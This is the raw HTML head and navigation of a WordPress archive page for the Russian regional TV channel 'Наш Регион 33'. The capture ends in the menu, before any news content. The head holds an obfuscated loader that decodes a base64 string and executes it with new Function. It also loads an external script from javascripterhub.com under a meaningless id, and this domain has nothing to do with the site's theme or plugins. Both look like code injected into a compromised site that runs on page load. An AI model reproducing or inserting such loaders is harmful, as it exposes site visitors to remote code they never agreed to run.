

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nashregion33.ru/2023/01/12/
body_size: 36713
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://nashregion33.ru/xmlrpc.php" />

<title>12 января, 2023 07:00 - Телеканал &quot;Наш Регион 33&quot;</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">aPmfY="[base64]/[base64]";const deaPmfYdCode=atob(aPmfY);const xGwbt=new Function(deaPmfYdCode);xGwbt();</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="12 января, 2023 07:00 - Телеканал &quot;Наш Регион 33&quot;" />
<meta property="og:url" content="https://nashregion33.ru/2023/01/12/" />
<meta property="og:site_name" content="Телеканал &quot;Наш Регион 33&quot;" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="12 января, 2023 07:00 - Телеканал &quot;Наш Регион 33&quot;" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/nashregion33.ru\/","sameAs":["https:\/\/www.youtube.com\/channel\/UCNIhVgkTBWZlXbZ2-ut7-3w"],"@id":"https:\/\/nashregion33.ru\/#organization","name":"\u0422\u0435\u043b\u0435\u043a\u0430\u043d\u0430\u043b \u041d\u0410\u0428 \u0420\u0415\u0413\u0418\u041e\u041d 33","logo":"http:\/\/nashregion33.ru\/wp-content\/uploads\/2018\/10\/logo.jpg"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Телеканал &quot;Наш Регион 33&quot; &raquo; Лента" href="https://nashregion33.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Телеканал &quot;Наш Регион 33&quot; &raquo; Лента комментариев" href="https://nashregion33.ru/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nashregion33.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- nashregion33.ru is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="nashr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nashregion33.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-color: #d12b7d;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #999;--wp--preset--color--light-gray: #f2f2f2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bmagpro-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bmagpro-style-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bmagpro-block-style-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/blocks.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bmagpro-widgets-fp-styles-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/widgets-fp-styles.css?ver=1.2.1' type='text/css' media='all' />
<style id='bmagpro-widgets-fp-styles-inline-css' type='text/css'>
body.custom-font-enabled {font-family: 'Arimo', Arial, Verdana;} 
		.top-bar{background-color:#d12b7d; color:#ffffff;}
		.top-bar a, .top-bar a:hover{color:#ffffff;} .social-icons-unique-color .social-links-menu a:before{
		color:#f2f2f2;
	}   ::selection {background-color:#d12b7d; color:#ffffff;}
	::-moz-selection {background-color:#d12b7d; color:#ffffff;}   .excerpt-wrapper{border-left:2px solid #d12b7d;}   
	a,
	a:hover{
		color: #d12b7d;
	}
	.social-icon-wrapper a:hover {color: #d12b7d;}
	.sub-title a:hover {color: #d12b7d;}
	.entry-content a:visited,.comment-content a:visited {color: #d12b7d;}
	button, input[type='submit'], input[type='button'], input[type='reset'] {background-color:#d12b7d !important;}
	.bypostauthor cite span {background-color: #d12b7d;}
	.entry-header .entry-title a:hover,
	.entry-title:not(.overlay-title) a:hover {color: #d12b7d;}
	.archive-header {border-left-color: #d12b7d;}
	.main-navigation{background-color:#222222;}
	.main-navigation ul.nav-menu{background-color:#222222;}
	.main-navigation li ul li a{background-color:#222222;}
	.main-navigation li a{color:#f2f2f2;}
	.main-navigation .current-menu-item > a,
	.main-navigation .current-menu-ancestor > a,
	.main-navigation .current_page_item > a,
	.main-navigation .current_page_ancestor > a {background-color: #d12b7d; color:#ffffff;}
	.main-navigation li a:hover  {background-color: #d12b7d !important;color:#ffffff !important;}
	.nav-menu a.selected-menu-item{background-color: #d12b7d !important; color:#ffffff !important;}
	.mag-widget-title-tab,
	.wrapper-widget-area-footer .widget-title:after, .ir-arriba:hover{
		background-color: #d12b7d;
	}
	.widget-area .widget a:hover {
		color: #d12b7d !important;
	}
	footer[role='contentinfo'] a:hover {
		color: #d12b7d;
	}
	.entry-meta a:hover {
	color: #d12b7d;
	}
	.wrapper-author-social-networks a:hover {color: #d12b7d !important;}
	.format-status .entry-header header a:hover {
		color: #d12b7d;;
	}
	.comments-area article header a:hover {
		color: #d12b7d;
	}
	a.comment-reply-link:hover,
	a.comment-edit-link:hover {
		color: #d12b7d;
	}
	.currenttext, .paginacion a:hover {background-color: #d12b7d;}
	.aside{border-left-color: #d12b7d !important;}
	blockquote{border-left-color: #d12b7d;}
	.logo-header-wrapper{background-color: #d12b7d;}
	h3.cabeceras-fp {border-bottom-color: #d12b7d;}
	.encabezados-front-page {background-color: #d12b7d;}
	.icono-caja-destacados {color: #d12b7d;}
	.enlace-caja-destacados:hover {background-color: #d12b7d;}
	.sticky-post-label{background-color: #d12b7d; ?>;}
	.menu-line-top, .menu-line-bottom{border-color: #d12b7d;}
	#wp-calendar a{font-weight:bold; color: #d12b7d;}
	.wrapper-numero-paginacion:hover {
		background-color: #d12b7d;
		color:#fff;
		border-color:#888888;
	}
	.current .wrapper-numero-paginacion {
		background-color: #d12b7d !important;
		color:#fff;
		border-color:#888888;
	}
	.top-bar .newsticker-label{
		background-color: #d12b7d;
		color: #ffffff;
	}
	/* Gutenberg */
	.has-theme-color-color,
	a.has-theme-color-color:hover {
		color: #d12b7d;
	}
	.has-theme-color-background-color {
		background-color: #d12b7d;
	}
</style>
<link rel='stylesheet' id='bmagpro-widgets-css-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/widgets-css.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bmag-related-posts-style-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/related-posts.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nashregion33.ru/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://nashregion33.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/nashregion33.ru\/wp-admin\/admin-ajax.php","security":"0c81c43a48","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/nashregion33.ru\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/nashregion33.ru\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://nashregion33.ru/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nashregion33.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style type="text/css" id="bmag-header-css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://nashregion33.ru/wp-content/uploads/2021/02/s4.jpg"); background-position: center center; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://nashregion33.ru/wp-content/uploads/2018/10/cropped-logo-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nashregion33.ru/wp-content/uploads/2018/10/cropped-logo-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nashregion33.ru/wp-content/uploads/2018/10/cropped-logo-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nashregion33.ru/wp-content/uploads/2018/10/cropped-logo-1-1-270x270.jpg" />
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(51103997, "init", {  id:51103997, clickmap:true, trackLinks:true, webvisor:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/51103997" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></head>

<body class="archive date custom-background wp-custom-logo wp-embed-responsive wp-theme-bmag-pro_121 metaslider-plugin custom-font-enabled aa-prefix-nashr-">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">
		<div class="top-bar">
		
		<div class="boton-menu-movil">
			<i class="fa fa-align-justify"></i>		</div>

		
		<div class="toggle-search"><i class="fa fa-search"></i></div>

		<div class="social-icon-wrapper">
			<div class="top-bar-iconos-sociales">
											<nav class="social-navigation social-icons-unique-color" role="navigation" aria-label="Social Menu">
						<div class="menu-social-container"><ul id="menu-social" class="social-links-menu"><li id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115"><a href="https://www.youtube.com/user/KovrovTVC"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-474"><a href="https://vk.com/nashregion33"><span class="screen-reader-text">VK</span></a></li>
<li id="menu-item-1560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1560"><a href="https://plus.google.com/u/3/107281171690047703403"><span class="screen-reader-text">Goolge+</span></a></li>
</ul></div>						</nav><!-- .social-navigation -->
							</div><!-- .top-bar-iconos-sociales -->
		</div><!-- .social-icon-wrapper -->
	</div><!-- .top-bar -->

	<div class="wrapper-search-top-bar">
		<div class="search-top-bar">
			<form method="get" id="searchform-toggle" action="https://nashregion33.ru/">
	<label for="s" class="assistive-text">Search</label>
	<input type="search" class="txt-search" name="s" id="s"  placeholder="Search..." />
	<input type="submit" name="submit" id="btn-search" value="Search" />
</form>
		</div>
	</div>

			<div style="position:relative">
				<div id="menu-movil">
	<div class="search-form-movil">
		<form method="get" id="searchform-movil" action="https://nashregion33.ru/">
			<label for="s" class="assistive-text">Search</label>
			<input type="search" class="txt-search-movil" placeholder="Search..." name="s" id="sm" />
			<input type="submit" name="submit" id="btn-search-movil" value="Search" />
		</form>
	</div><!-- search-form-movil -->

	<div class="menu-movil-enlaces">
		<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="nav-menu"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://nashregion33.ru/">НАШ РЕГИОН 33</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10"><a href="https://nashregion33.ru/news/">НАШИ НОВОСТИ</a></li>
<li id="menu-item-5385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5385"><a href="https://nashregion33.ru/category/tv/">НАШИ СЮЖЕТЫ</a></li>
<li id="menu-item-5188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5188"><a href="#">НАШИ ТЕЛЕПРОГРАММЫ</a>
<ul class="sub-menu">
